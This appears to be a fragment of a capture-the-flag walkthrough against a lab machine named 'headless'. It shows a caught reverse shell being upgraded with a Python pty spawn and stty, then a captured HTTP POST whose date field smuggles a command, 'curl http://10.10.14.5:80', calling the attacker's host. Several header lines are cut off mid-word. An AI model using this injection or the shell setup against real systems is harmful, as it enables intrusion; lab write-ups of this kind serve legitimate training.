 id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
dvir@headless:~/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dvir@headless:~/app$
dvir@headless:~/app$ ^Z
zsh: suspended  nc -nlvp 2024
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 2024
dvir@headless:~/app$ export TERM=xterm
dvir@headless:~/app$ export SHELL=bash
dvir@headless:~/app$
Method
Text
POST http://10.10.11.8:5000/dashboard HTT
10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_6
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urle
content-length: 23
Origin: https://10.10.11.8:5000
Connection: keep-alive
Referer: https://10.10.11.8:5000/dashboar
Cookie:
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
date=2023-09-15;curl http://10.10.14.5:80